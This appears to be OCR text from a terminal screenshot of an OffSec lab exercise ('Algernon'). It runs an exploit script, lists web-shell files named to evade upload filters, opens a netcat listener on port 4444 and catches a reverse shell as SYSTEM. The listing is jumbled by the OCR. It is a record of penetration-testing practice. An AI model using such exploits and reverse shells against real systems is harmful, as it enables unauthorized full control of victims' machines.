 ┌──(kali㉿kali)-[~/Desktop/offsec/Algernon]
└─$ python3 49216.py
test.php5 bhpt-scan.x... shell.php.png
┌──(kali㉿kali)-[~/Desktop/offsec/Algernon]
└─$
php
test.php OpenPortP... testshell.png
┏━(Message from Kali developers)
tools 375591492... shell.pHp
┃ This is a minimal installation of Kali Linux, you likely
┃ want to install supplementary tools. Learn how:
┃ ⇒ https://www.kali.org/docs/troubleshooting/common-minimum-setup/
┗━(Run: “touch ~/.hushlogin” to hide this message)
┌──(kali㉿kali)-[~/Desktop/offsec/Algernon]
└─$ nc -lnvp 4444
listening on [any] 4444 ...
^[[Aconnect to [192.168.45.237] from (UNKNOWN) [192.168.107.65] 49903
id
PS C:\Windows\system32> whoami
nt authority\system
PS C:\Windows\system32>